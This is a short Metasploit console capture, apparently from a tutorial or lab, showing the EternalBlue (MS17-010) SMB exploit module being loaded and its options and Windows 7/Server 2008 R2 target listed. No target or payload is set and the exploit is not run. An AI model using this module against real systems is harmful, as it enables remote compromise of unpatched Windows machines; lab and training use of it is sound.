 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >